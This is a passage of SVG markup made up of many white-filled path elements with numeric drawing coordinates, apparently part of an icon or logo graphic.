  <path fill-rule="evenodd" clip-rule="evenodd" d="M26.3779 26.6765C26.4808 26.6593 26.4894 26.728 26.4894 26.7966C26.438 26.7794 26.4294 26.8137 26.4294 26.8566C26.3608 26.848 26.3865 26.7451 26.3779 26.6765Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M58.2528 27.7191C58.5801 27.6588 58.5887 27.9001 58.8386 27.9173C58.6835 28.0465 58.2183 27.969 58.2528 27.7191Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M35.8025 27.0986C35.6302 27.2623 35.5613 27.538 35.2598 27.5553C35.3717 27.3226 35.5096 27.1245 35.8025 27.0986Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M42.9869 27.5122C42.9697 27.6586 42.7632 27.6413 42.6943 27.5639C42.7546 27.4606 42.9008 27.4176 42.9869 27.5122Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M62.9565 29.9938C63.0769 29.9766 63.1113 30.0368 63.1888 30.0626C63.2232 30.2261 63.0683 30.1745 63.0683 30.295C62.9392 30.2778 62.9478 30.1401 62.9565 29.9938Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M21.528 29.0456C21.6223 28.8398 21.6309 29.1571 21.5795 29.1657C21.5452 29.1657 21.5108 29.08 21.528 29.0456Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M52.4551 30.123C52.6446 30.3126 52.3001 30.4504 52.3776 30.7089C52.2312 30.7089 52.1967 30.6141 52.145 30.528C52.1709 30.3126 52.4034 30.3126 52.4551 30.123Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M55.7977 30.7005C55.4962 30.8125 55.4187 30.6315 55.2119 30.5023C55.3325 30.218 55.858 30.33 55.7977 30.7005Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M28.463 29.6924C28.5147 29.7182 28.5664 29.7441 28.575 29.813C28.4113 30.2438 28.4199 31.0365 28.3424 31.5191C28.3252 31.6225 28.3079 31.881 28.2649 32.2256C28.2476 32.3635 28.1443 32.4755 28.1356 32.5789C28.0926 33.182 28.2821 33.7076 28.0753 34.4056C28.4199 34.1902 28.4113 33.6904 28.5233 33.3027C28.6353 32.9149 28.8248 32.5186 28.799 32.0705C29.0746 32.1739 28.911 32.8288 28.8248 33.1907C28.7817 33.3716 28.6525 33.5439 28.6267 33.7163C28.5922 33.9317 28.6525 34.1557 28.6094 34.3625C28.4458 35.0776 27.791 35.5343 27.6704 36.103C27.5929 35.3361 27.524 34.7158 27.4465 33.9747C27.4292 33.7766 27.3345 33.475 27.3517 33.3199C27.3948 32.7771 27.8255 32.3118 27.9892 31.8034C28.0409 31.6397 28.015 31.4415 28.0667 31.2778C28.2046 30.7867 28.3768 30.2783 28.4716 29.701L28.463 29.6924Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M16.2471 29.8818C16.2471 29.8818 16.3245 29.8818 16.3676 29.8818C16.3676 29.9249 16.3676 29.9593 16.3676 30.0024C16.3245 30.0024 16.2901 30.0024 16.2471 30.0024C16.2471 29.9593 16.2471 29.9249 16.2471 29.8818Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M55.0566 31.6222C55.2888 31.433 55.3662 31.8717 55.521 31.9319C55.3404 32.0781 55.2372 31.6653 55.0566 31.6222Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M46.2783 31.3982C46.4069 31.3982 46.4669 31.4497 46.4498 31.5783C46.3211 31.5783 46.2611 31.5269 46.2783 31.3982Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M55.5737 32.1135C55.6423 32.1393 55.6938 32.1907 55.6852 32.2936C55.6166 32.2679 55.5737 32.2165 55.5737 32.1135Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M45.7785 32.0876C45.9162 32.079 46.0022 32.1048 46.0711 32.1564C46.0797 32.3113 45.6666 32.3458 45.7785 32.0876Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M22.6822 31.45C22.7425 31.6309 22.5616 32.0875 22.3032 32.1478C22.3549 31.8377 22.5358 31.6653 22.6822 31.45Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M46.8384 32.3547C46.8384 32.3547 46.9158 32.3547 46.9589 32.3547C46.9589 32.3978 46.9589 32.4322 46.9589 32.4753C46.9158 32.4753 46.8814 32.4753 46.8384 32.4753C46.8384 32.4322 46.8384 32.3978 46.8384 32.3633V32.3547Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M42.3328 32.9752C41.7039 33.4405 40.92 33.7421 40.4634 34.3883C40.3342 34.2677 40.205 34.1384 40.1274 33.9661C40.3687 33.699 40.7649 33.4233 41.1526 33.1734C41.5661 32.9149 41.7729 32.7167 42.3414 32.9752H42.3328Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M43.6509 34.1986C43.0306 34.595 42.5051 35.0861 41.7298 35.3188C41.1095 35.7496 40.6271 36.3355 40.1447 36.9214C40.1878 37.2144 40.0585 37.3178 39.9465 37.447C39.8001 38.4034 39.8432 39.5408 39.9035 40.6868C39.7053 40.4886 39.602 40.1784 39.5158 39.9113C39.1368 38.6792 39.1368 36.9386 39.8259 35.9047C39.8432 35.8702 39.8604 35.7754 39.8862 35.7323C40.6874 34.6553 42.2122 34.6898 42.9703 33.5352C43.2891 33.673 43.5217 33.897 43.6595 34.2072L43.6509 34.1986Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M33.1839 33.3802C33.2439 33.3802 33.2954 33.3802 33.3554 33.3802C33.364 33.4745 33.2954 33.4831 33.2868 33.5517C33.2525 33.5517 33.2096 33.5517 33.1753 33.5517C33.1753 33.4917 33.1753 33.4316 33.1753 33.3716L33.1839 33.3802Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M63.6801 34.7415C63.9038 34.6812 63.792 34.9394 63.9038 34.9825C63.8006 35.146 63.6715 34.862 63.6801 34.7415Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M39.9892 34.2588C39.9376 34.3449 39.8945 34.4397 39.7482 34.431C39.6707 34.1813 39.7482 34.2158 39.9892 34.2588Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M21.6659 33.6558C21.8209 33.8625 21.5022 34.0865 21.4074 34.233C21.261 34.0349 21.6573 33.8884 21.6659 33.6558Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M40.3933 34.5605C40.3676 34.6292 40.3161 34.6806 40.2132 34.6721C40.1875 34.5434 40.299 34.5691 40.3933 34.5605Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M32.2445 34.8276C32.3649 34.8878 32.3649 35.0599 32.3477 35.2405C32.1757 35.2319 32.2445 34.9911 32.2445 34.8276Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M32.2881 35.3618C32.4345 35.4652 32.5551 35.9994 32.2708 36.008C32.3225 35.7151 32.2105 35.5255 32.2881 35.3618Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M32.934 35.5601C33.0115 35.6375 33.0631 35.7924 32.9857 35.8527C32.7878 35.7924 32.9598 35.7408 32.934 35.5601Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M33.9679 47.0371C34.4245 46.6063 35.2687 46.5977 35.7081 46.1497C35.9235 46.0635 35.7425 46.3478 35.8804 46.3306C36.0268 46.1238 35.9838 45.7102 36.3714 45.7533C36.3456 45.4862 36.2594 45.176 36.337 44.9864C35.7512 43.7457 34.6312 43.0047 33.9679 41.8414C33.8645 41.29 33.7525 40.7472 33.4855 40.3508C33.4769 41.6088 34.0799 42.7979 34.9155 43.582C34.9758 43.8577 35.1395 44.0989 35.2429 44.3574C35.3376 44.6073 35.5272 44.9778 35.5099 45.1932C35.4152 46.0807 33.7353 46.1927 32.7705 46.1066C32.6929 45.8222 32.9255 45.8653 32.8997 45.6413C33.7611 45.7705 34.0282 45.2622 34.5709 45.0467C34.5106 44.5901 34.2867 44.6073 34.3125 44.0386C33.8818 43.4096 33.4079 42.8237 33.0117 42.1689C33.1495 41.807 33.2615 41.4192 33.3476 40.997C32.8738 41.3417 32.7963 42.1172 32.2966 42.436C32.2708 42.8754 31.9693 43.5561 31.8831 44.254C31.8401 44.6159 32.0124 45.2277 31.5558 45.3052C31.1595 44.3574 30.9614 43.0736 31.5385 42.2981C31.6419 42.1602 31.8401 42.1172 31.9607 41.9621C32.1071 41.7725 32.2363 41.4451 32.4 41.2038C32.6929 40.7816 32.9514 40.6351 32.9686 39.9803C33.115 39.9114 33.0978 39.6701 33.2184 39.5753C33.1581 39.2737 33.2873 38.998 33.3046 38.6964C33.3649 37.8779 33.1323 37.0421 32.9772 36.2063C33.3821 36.594 33.3218 37.18 33.5113 37.8176C33.787 38.7395 34.2866 39.5839 34.4245 40.3853C34.5451 40.5059 34.5451 40.7299 34.7088 40.8075C34.7088 41.2986 34.8811 41.5829 35.1998 41.9448C35.3635 42.1258 35.6219 42.2464 35.7684 42.436C35.8115 42.4791 35.777 42.6255 35.8201 42.6772C35.9235 42.7892 36.1302 42.8065 36.225 42.9271C36.4834 43.2459 37.0175 44.1765 37.1726 44.6073C37.3535 45.1157 36.7332 45.9084 36.2939 46.2272C35.6133 46.7183 34.7174 46.9079 33.9679 47.0371Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M58.83 37.1111C58.83 37.4298 58.4423 37.1972 58.2959 37.1541C58.451 37.0594 58.6922 37.068 58.83 37.1111Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M32.4001 39.0841C32.3742 38.9979 32.3225 39.1013 32.2192 39.0841C32.4001 38.593 32.6327 37.8261 32.6327 37.154C32.6327 36.8266 32.4001 36.4216 32.7188 36.2751C32.805 37.3436 33.0893 38.2828 32.8567 39.2306C32.6241 40.1784 32.0383 40.8849 31.5989 41.6087C31.4869 41.6518 31.3835 41.7035 31.2457 41.7121C30.746 42.815 30.9011 44.702 30.8667 46.0634C30.9786 46.2443 31.2457 46.2788 31.2026 46.6062C30.9097 46.7355 30.7805 46.3047 30.6857 46.1151C30.5737 45.8825 30.4015 45.5378 30.3584 45.2793C30.3239 45.0467 30.4015 44.7882 30.3842 44.5728C30.3584 44.3057 30.1947 44.0472 30.1775 43.7973C30.1344 43.3234 30.2464 42.7547 30.3411 42.3842C30.5996 41.3416 31.3749 40.5747 32.0124 39.8423C32.0124 39.7045 32.021 39.5666 32.0296 39.4288C32.2364 39.446 32.2192 39.2306 32.3312 39.1444C32.3225 39.0927 32.357 39.0841 32.3915 39.0841H32.4001Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M48.3374 36.8267C49.2333 37.0938 50.4049 37.5677 51.387 37.3954C51.8522 37.8176 52.6275 37.9469 53.0066 38.4466C51.4732 38.1795 49.9139 37.6453 48.6131 37.6539C48.5011 37.404 48.4149 37.1197 48.346 36.8181L48.3374 36.8267Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M20.1755 36.0254C20.2789 36.0082 20.2875 36.0771 20.2875 36.146C19.8481 36.6113 19.4346 37.0594 19.0642 37.585C18.6679 38.1364 18.2716 38.7396 17.8237 39.3082C17.6686 39.515 17.4791 39.6874 17.3326 39.8855C16.988 40.3508 16.6435 41.0918 16.1007 41.5571C16.1007 41.1177 16.0663 40.7127 15.9629 40.3681C16.2041 40.3422 16.2127 40.0579 16.5056 40.0923C17.1 39.1273 18.0821 38.5672 18.6507 37.5677C19.271 37.1714 19.6845 36.551 20.1755 36.0254Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M15.8339 37.1197C15.8941 37.1197 15.9544 37.1197 16.0146 37.1197C16.0318 37.2574 15.9974 37.3434 15.9458 37.4123C15.8167 37.3951 15.8253 37.2574 15.8339 37.1111V37.1197Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M32.2709 37.7227C32.3656 37.7916 32.3139 38.1793 32.2536 38.3689C32.133 38.7566 31.9177 39.2478 31.6851 39.4115C31.8746 38.8428 32.1244 38.343 32.2709 37.7227Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M53.3415 38.998C53.2468 39.1616 53.0746 39.2391 53.0316 39.463C52.7647 39.3682 52.5753 39.4888 52.2051 39.4371C52.3342 38.9032 52.7044 38.9205 53.3329 39.0066L53.3415 38.998Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M29.7204 38.2225C29.7894 38.2225 29.8238 38.2397 29.8324 38.2828C29.2725 40.5489 27.7218 42.0654 26.981 44.3229C27.024 43.7456 27.2136 43.1855 27.4462 42.6858C28.1095 41.2555 29.0054 39.851 29.7118 38.3948C29.7118 38.3345 29.7118 38.2742 29.7118 38.2139L29.7204 38.2225Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M52.7308 39.8079C52.8341 39.7906 52.8341 39.8596 52.8428 39.9285C52.3948 40.5316 51.8951 41.0745 51.3696 41.5915C51.1026 41.4881 51.0854 41.7035 50.6632 41.6259C50.3789 41.3243 50.1636 40.7643 50.2928 40.3765C50.5426 39.6183 51.9038 39.9457 52.7308 39.8079ZM50.6805 41.1606C50.7494 41.2468 50.9561 41.2037 51.0337 41.2899C51.3093 40.816 52.0244 40.8074 52.1364 40.1439C51.2404 40.0491 50.7666 40.4024 50.6891 41.1606H50.6805Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M34.5193 39.3254C34.459 39.6787 34.7863 39.3771 34.5193 39.3254V39.3254Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M36.6902 39.6871C36.7332 39.5236 36.7504 39.8248 36.7418 39.8679C36.7074 39.9884 36.63 39.9109 36.6902 39.6871Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M34.6826 39.627C34.7859 39.6872 34.8805 39.7474 34.8547 39.9282C34.6912 39.9282 34.6912 39.7819 34.6826 39.627Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M40.0757 40.6868C40.4287 40.7212 40.4373 41.0743 40.4631 41.4101C40.1446 41.3498 40.1704 40.9537 40.0757 40.6868Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M52.4806 41.9792C52.6183 42.0309 52.5237 42.3493 52.3516 42.2719C52.3516 42.1256 52.4462 42.0911 52.4806 41.9792Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M35.6736 41.781C35.6133 42.1343 35.9406 41.8327 35.6736 41.781V41.781Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M47.8632 42.479C47.9664 42.5048 48.1211 42.7628 47.9664 42.8317C47.7514 42.8833 47.889 42.5908 47.8632 42.479Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M60.4582 43.0649C60.7334 43.0735 60.4582 43.3316 60.5012 43.4778C60.398 43.3488 60.4066 43.2026 60.4582 43.0649Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M25.2236 42.1516C25.2236 42.1516 25.3011 42.1516 25.3441 42.1516C25.3441 42.1947 25.3441 42.2291 25.3441 42.2721C25.3097 42.2721 25.2667 42.2721 25.2236 42.2721C25.2236 42.2291 25.2236 42.1947 25.2236 42.1516Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M16.2041 42.1431C16.2641 42.1431 16.3242 42.1431 16.3842 42.1431C16.3842 42.2031 16.3842 42.2631 16.3842 42.3232C16.2556 42.3232 16.1955 42.2717 16.2127 42.1431H16.2041Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M16.9103 42.2292C16.7209 42.5737 17.117 42.522 16.9103 42.2292V42.2292Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M54.4791 43.9956C54.2122 44.2798 54.0314 44.65 53.687 44.8567C53.7559 44.4089 54.2724 44.0989 54.4791 43.9956Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M16.2987 42.7979C16.4278 42.8151 16.4192 42.9528 16.4106 43.0991C16.2815 43.0905 16.2901 42.9442 16.2987 42.7979Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M24.8363 43.1426C25.0258 43.1684 24.8535 43.7888 24.6382 43.7888C24.6726 43.5303 24.7932 43.3838 24.8363 43.1426Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M47.9316 44.0127C47.9058 44.0813 47.8544 44.1327 47.7515 44.1242C47.7772 44.0555 47.8286 44.0041 47.9316 44.0127Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M16.4971 43.806C16.6257 43.7803 16.6086 43.8918 16.6086 43.9861C16.5657 43.9776 16.5571 43.9261 16.4971 43.9261C16.4971 43.8918 16.4971 43.8489 16.4971 43.806Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M46.7863 44.7969C46.8208 45.1243 46.7002 45.2708 46.7002 45.5637C46.2608 45.4776 45.7439 45.469 45.2271 45.4517C45.5975 45.0726 46.235 44.9778 46.7863 44.7969Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M26.8606 44.4436C27.0069 44.2198 27.0155 44.7104 26.9123 44.7362C26.7143 44.7017 27.0155 44.4177 26.8606 44.4436Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M26.8519 44.7969C26.9381 45.3569 26.8347 46.1583 26.9639 46.7442C26.628 46.4081 26.7486 45.3483 26.8519 44.7969Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M46.6745 46.2703C46.1835 46.1669 44.9774 46.2358 44.6328 45.6757C44.6845 45.624 44.7965 45.6499 44.8137 45.5637C45.2186 45.6068 45.7786 45.805 46.2179 45.9601C46.4075 46.029 46.8037 45.8739 46.6745 46.2703Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M46.8035 46.0376C47.0704 46.1323 47.3287 46.0548 47.5095 46.1151C47.3631 46.2615 47.0704 46.2615 46.7949 46.2701C46.7949 46.1926 46.7949 46.1151 46.7949 46.0376H46.8035Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M34.8545 47.063C34.8115 47.235 34.6653 47.3038 34.4331 47.2866C34.4933 47.1232 34.6739 47.0974 34.8545 47.063Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M27.1274 48.9932C27.2221 49.0706 27.3512 49.1223 27.3512 49.2944C27.1619 49.2944 27.1533 49.1395 27.1274 48.9932Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M32.4257 49.1653C32.4515 49.346 32.2622 49.3116 32.245 49.4493C32.0815 49.3546 32.3138 49.1653 32.4257 49.1653Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M45.6407 50.7249C45.7784 50.7421 45.7698 50.8885 45.6923 50.966C45.5546 50.9487 45.5632 50.8024 45.6407 50.7249Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M46.3984 51.1558C46.467 51.1901 46.5185 51.233 46.5099 51.3359C46.4156 51.3531 46.4156 51.2759 46.3384 51.2673C46.3555 51.2244 46.3984 51.2073 46.3984 51.1472V51.1558Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M46.8643 51.4143C46.9589 51.4143 47.0622 51.4143 47.1568 51.4229C47.1568 51.5004 47.1568 51.5778 47.1568 51.6639C46.9675 51.6639 46.8729 51.5864 46.8729 51.4143H46.8643Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M47.5015 51.6125C47.9064 51.6212 49.0694 52.1985 48.9315 52.9567C48.6645 52.3105 48.0528 51.9917 47.5015 51.6125Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M48.854 51.8882C48.854 51.8882 48.9315 51.8882 48.9659 51.8882C48.9659 51.9226 48.9659 51.9657 48.9659 52.0087C48.9315 52.0087 48.8884 52.0087 48.854 52.0087C48.854 51.9657 48.854 51.9312 48.854 51.8882Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M28.9885 51.647C29.1175 51.6728 29.0229 51.9652 28.9799 51.9996C28.8509 51.9738 28.9455 51.6814 28.9885 51.647Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M35.1567 52.1467C35.1567 52.1467 35.2342 52.1467 35.2686 52.1467C35.2686 52.1812 35.2686 52.2242 35.2686 52.2672C35.2342 52.2672 35.1912 52.2672 35.1567 52.2672C35.1567 52.2242 35.1567 52.1898 35.1567 52.1467Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M25.577 53.0083C25.7664 53.2666 26.0505 53.4388 26.1968 53.7402C26.0763 53.8522 25.9558 53.8694 25.7836 53.7833C25.8525 54.1191 25.6372 54.1536 25.5856 54.3688C25.5684 54.0244 25.6286 53.3269 25.5684 53.0083H25.577Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M42.4189 53.6804C42.6257 54.2233 42.6688 54.9298 42.7722 55.5847C42.4792 55.0504 42.4189 54.3611 42.4189 53.6804Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M42.8926 53.8184C42.8926 53.8184 42.97 53.8184 43.0045 53.8184C43.0045 53.8614 43.0045 53.8958 43.0045 53.9389C42.9614 53.9389 42.927 53.9389 42.8926 53.9389C42.8926 53.8958 42.8926 53.8614 42.8926 53.8184Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M43.0649 53.8184C43.0649 53.8184 43.1424 53.8184 43.1854 53.8184C43.1854 53.8614 43.1854 53.8958 43.1854 53.9389C43.1424 53.9389 43.108 53.9389 43.0649 53.9389C43.0649 53.9044 43.0649 53.8614 43.0649 53.8184Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M42.9355 54.1716C43.5214 54.1716 43.9865 54.3698 44.4087 54.2233C44.245 54.4818 44.581 54.5249 44.5034 54.8782C44.4001 54.7662 44.4001 54.9126 44.2105 54.8696C44.2105 54.792 44.2105 54.7145 44.2105 54.6369C43.7281 54.7489 43.5214 54.7317 43.0303 54.7748C42.9355 54.6369 43.0131 54.3267 42.9355 54.1802V54.1716Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M43.6163 55.0159C43.5301 55.1537 43.5043 55.3519 43.4268 55.4811C43.3492 55.4811 43.2717 55.4811 43.1942 55.4811C43.1511 55.3691 43.108 55.2657 43.0908 55.1279C43.2459 55.0762 43.4095 55.0159 43.6249 55.0245L43.6163 55.0159Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M32.3484 55.1194C32.555 55.0763 32.4431 55.3174 32.4 55.3605C32.2278 55.3002 32.3398 55.2744 32.3484 55.1194Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M44.5202 56.1099C44.0295 56.0841 43.7023 56.2477 43.2202 56.239C43.2202 56.1013 43.2288 55.9635 43.2374 55.8257C43.8056 55.9032 44.2964 55.4727 44.5288 56.1013L44.5202 56.1099Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M44.8051 56.5324C44.9257 56.877 44.5726 56.8512 44.3228 56.8684C44.3314 56.5927 44.5036 56.4893 44.8051 56.5324Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M34.7861 56.386C34.7344 56.6358 34.3985 56.5841 34.1831 56.6617C34.2692 56.4463 34.5535 56.4463 34.7861 56.386Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M35.6733 57.9456C35.9834 57.9628 36.1643 58.092 36.1902 58.3763C36.0868 58.1696 35.7164 58.2126 35.6733 57.9456Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M35.1219 58.7554C35.3371 58.9448 35.6126 59.3409 35.5696 59.5906C35.5179 59.5562 35.4663 59.5131 35.449 59.5906C35.2855 59.3581 35.1133 59.1429 35.1219 58.7554Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M38.2232 59.4449C38.4813 59.376 38.4039 59.617 38.5071 59.6858C38.3953 59.8407 38.163 59.6342 38.2232 59.4449Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M31.728 59.7636C31.8226 59.6431 32.2354 59.7034 32.1924 59.9012C31.9774 59.9098 31.8656 59.8238 31.728 59.7636Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M44.5981 62.719C44.9942 62.8568 45.4505 62.9429 45.7001 63.227C45.3385 63.2787 44.8048 63.0032 44.5981 62.719Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M33.6406 64.3647C33.8042 64.4939 34.2261 64.382 34.3982 64.5111C34.2863 64.735 33.6406 64.7609 33.6406 64.3647Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M27.5413 65.1143C27.7911 65.3469 27.6274 66.2344 27.9031 66.5963C27.8083 66.8806 27.636 67.0874 27.5843 67.4148C27.5585 66.6997 27.524 65.8725 27.5413 65.1143Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M34.4935 67.0531C34.5538 67.0531 34.6141 67.0531 34.6658 67.0531C34.6744 67.3374 34.7261 67.3288 34.7002 67.6992C34.416 67.6045 34.571 67.1995 34.4849 67.0444L34.4935 67.0531Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M36.785 67.3634C36.8539 67.3634 36.8884 67.3806 36.9056 67.4323C37.0865 68.2336 37.4053 69.7243 36.7505 70.3102C36.6127 69.9397 36.8625 69.6381 36.9056 69.2504C36.9659 68.6041 36.7075 67.9579 36.785 67.3547V67.3634Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M40.5923 68.1302C40.6526 68.1302 40.7129 68.1302 40.7732 68.1302C40.9369 68.2594 40.8938 68.4835 40.9369 68.6644C41.0661 69.302 40.9627 69.8363 41.1695 70.4394C41.2815 70.7582 41.5227 71.1373 41.7208 71.5251C41.8156 71.6974 41.9018 71.8956 41.9965 72.0593C42.1516 72.3264 42.3497 72.5677 42.5651 72.8434C42.9528 73.3518 43.5213 73.8257 43.6936 74.3513C43.7367 74.4891 43.6506 74.6097 43.6764 74.8252C43.7022 75.075 43.9435 75.5576 43.8745 76.0142C43.8142 76.4106 43.2973 77.1602 42.9528 77.1602C42.9011 76.7725 43.2543 76.6432 43.3318 76.3417C43.4524 75.9022 43.1337 75.5403 43.2543 75.0406C43.5299 75.0061 43.349 75.4111 43.6592 75.3508C43.7367 75.2387 43.6419 75.1267 43.6075 75.0578C43.2887 74.2823 42.5909 73.4724 41.9018 72.9985C41.6175 71.7146 40.6268 71.0253 40.5923 69.7156C40.5751 69.19 40.6785 68.7592 40.5923 68.1216V68.1302Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M28.8937 68.6987C29.1262 68.7935 28.997 69.3359 28.8076 69.4651C28.8334 69.1207 28.8421 68.9054 28.8937 68.6987Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M31.6074 68.9055C31.6074 68.9055 31.6849 68.9055 31.7279 68.9055C31.7279 68.94 31.7279 68.983 31.7279 69.026C31.6849 69.026 31.6505 69.026 31.6074 69.026C31.6074 68.983 31.6074 68.9486 31.6074 68.9055Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M25.3525 70.646C25.464 70.6288 25.4297 70.9205 25.2925 70.8175C25.2925 70.7747 25.2925 70.7403 25.2925 70.706C25.3439 70.7146 25.3439 70.6803 25.3525 70.646Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M33.0887 72.197C33.2087 72.2399 33.2087 72.2914 33.1401 72.3771C33.1058 72.3771 33.0629 72.3771 33.0201 72.3771C33.0029 72.2828 33.0801 72.2742 33.0801 72.2056L33.0887 72.197Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M30.4701 72.8777C30.427 73.0845 30.0566 73.1706 29.936 73.0931C30.0308 72.9294 30.3064 72.9638 30.4701 72.8777Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M39.2312 73.575C39.0936 73.5148 38.9474 73.4632 39.0076 73.2137C39.2742 73.1105 39.3258 73.3255 39.2312 73.575Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M42.126 73.4377C42.126 73.4377 42.2034 73.4377 42.2465 73.4377C42.2465 73.4808 42.2465 73.5152 42.2465 73.5583C42.2034 73.5583 42.169 73.5583 42.126 73.5583C42.126 73.5152 42.126 73.4808 42.126 73.4377Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M52.0761 74.0581C52.1361 74.0581 52.1876 74.0581 52.2476 74.0581C52.2476 74.1182 52.2476 74.1782 52.2476 74.2297C52.119 74.2297 52.059 74.1782 52.0761 74.0496V74.0581Z" fill="white"></path>
